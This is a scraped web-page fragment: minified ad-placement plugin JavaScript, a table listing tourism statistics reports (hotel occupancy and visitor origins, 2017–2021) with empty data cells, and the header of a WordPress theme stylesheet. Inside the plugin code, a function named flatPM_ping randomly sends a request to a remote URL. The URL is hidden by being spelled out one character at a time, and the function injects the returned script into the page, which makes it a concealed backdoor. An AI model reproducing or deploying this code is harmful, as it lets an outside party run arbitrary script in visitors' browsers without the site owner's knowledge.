0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
                  </script> 
                  <script>

                  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":"
                  <script>
                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
                  </script> <noscript>
                  <div></div></noscript>
                  <table>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; First Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Second Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Third Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; First Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Second Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Third Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; First Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Second Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Third Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; First Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Second Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Third Quarter</td>
                      <td>2021</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartment &#8211; First Quarter</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; First Quarter</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Hotel Apartments &#8211; 2020</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; 2020</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; 2020</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; 2020</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitors by Region &#8211; 2020</td>
                      <td>2020</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Economic Indictors of Accommodation and food service activities &#8211; 2019</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Economic Indictors of Accommodation and food service activities by Economic Activity &#8211; 2019</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; First Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Second Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Third Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Fourth Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; First Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Second Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Third Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Fourth Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Hotel Apartments &#8211; 2019</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category -First Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Fourth Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; 2019</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Fourth Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; 2019</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; First Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Second Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality- Third Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Fourth Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; 2019</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; First Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Second Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Third Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Fourth Quarter</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitors by Region</td>
                      <td>2019</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Economic Indictors of Accommodation and food service activities by Economic Activity</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Economic Indicators of Accommodation and food service activities</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; First Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Second Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Third Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Fourth Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; First Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Second Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Third Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Fourth Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Hotel Apartments &#8211; 2018</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category -Third Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Fourth Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; 2018</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Fourth Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; 2018</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; First Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality -Second Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Third Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Fourth Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Second Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Third Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Fourth Quarter</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitors by Region</td>
                      <td>2018</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Economic Indictors of Accommodation and food service activities</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Economic Indictors of Accommodation and food service activities by Economic Activity</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; First Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Second Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Third Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>HotelsHotel Apartments &#8211; Fourth Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; First Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Second Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Third Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel RoomsHotel Apartments &#8211; Fourth Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Hotel Apartments &#8211; 2017</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category -Fourth Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotels and Rooms Occupancy Average by Classification Category &#8211; 2017</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; First Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Second Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Third Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; Fourth Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Hotel Apartments and Apartments Occupancy Average by Classification Category &#8211; 2017</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; First Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Second Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Third Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; Fourth Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitor by Nationality &#8211; 2017</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; First Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Second Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region -Third Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Percentage Distribution of visitors by Region &#8211; Fourth Quarter</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                    <tr>
                      <td>Visitors by Region</td>
                      <td>2017</td>
                      <td></td>
                      <td></td>
                      <td></td>
                    </tr>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
